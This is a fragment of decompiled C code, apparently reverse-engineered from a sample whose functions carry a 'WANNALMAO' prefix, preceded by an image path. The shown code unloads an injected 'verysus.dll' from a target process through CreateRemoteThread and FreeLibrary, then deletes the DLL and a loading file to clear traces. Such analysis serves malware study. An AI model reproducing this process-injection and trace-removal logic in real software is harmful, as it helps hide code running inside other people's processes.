 WANNALMAO_ErrorAndExit("error unloading dll locally");
}
pPStack_68 = (LPTHREAD_START_ROUTINE)
WANNALMAO_GetFunctionAddress(DAT_140098518,"kernel32.dll","FreeLibrary");
if (pPStack_68 == (LPTHREAD_START_ROUTINE)0x0) {
WANNALMAO_ErrorAndExit("error getting FreeLibrary address in target process");
}
pvStack_60 = (LPVOID)WANNALMAO_GetModuleBaseAddress(DAT_140098518,"verysus.dll");
if (pvStack_60 == (LPVOID)0x0) {
WANNALMAO_ErrorAndExit("error getting module base address in target process");
}
pvStack_58 = CreateRemoteThread(DAT_140098518,(LPSECURITY_ATTRIBUTES)0x0,0,pPStack_68,pvStack_60,0
,(LPDWORD)0x0);
if (pvStack_58 == (HANDLE)0x0) {
WANNALMAO_ErrorAndExit("error creating remote thread");
}
WaitForSingleObject(pvStack_58,0xffffffff);
BVar1 = DeleteFileA(&DAT_140098520);
if (BVar1 == 0) {
WANNALMAO_ErrorAndExit("error deleting verysus.dll");
}
WANNALMAO_RemoveFile(PTR_s_./loading_140097008);
return;
}